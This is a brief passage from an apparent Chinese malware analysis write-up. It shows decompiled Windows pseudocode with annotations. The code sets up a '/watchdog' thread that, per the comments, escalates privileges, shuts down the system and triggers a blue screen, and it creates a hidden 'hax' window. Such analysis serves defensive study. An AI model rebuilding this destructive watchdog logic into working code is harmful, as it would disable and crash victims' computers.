 if ( !lstrcmpW(v1[1], L"/watchdog") )        // 控制台运行的软件是否为watchdog
{
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_40114A, 0, 0, 0);// sub_40114A内部死循环，调用sub_401021函数提权，关机，蓝屏
pExecInfo.lpVerb = (LPCWSTR)48;
创建一个线程，sub_40114A为线程函数指针
pExecInfo.lpParameters = (LPCWSTR)sub_401000;// 调用了提权关机蓝屏的函数sub_401021
pExecInfo.hIcon = (HANDLE)"hax";
pExecInfo.lpFile = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 0;
pExecInfo.hInstApp = 0;
pExecInfo.lpIDList = 0;
pExecInfo.lpClass = 0;
pExecInfo.hkeyClass = 0;
pExecInfo.dwHotKey = 0;
pExecInfo.hProcess = 0;
RegisterClassExA((const WNDCLASSEXA *)&pExecInfo.lpVerb);
注册并创建窗口
CreateWindowExA(0, "hax", 0, 0, 0, 0, 100, 100, 0, 0, 0, 0);
while ( GetMessageW(&Msg, 0, 0, 0) > 0 )
{
TranslateMessage(&Msg);
消息循环
DispatchMessageW(&Msg);
}
}
先知社区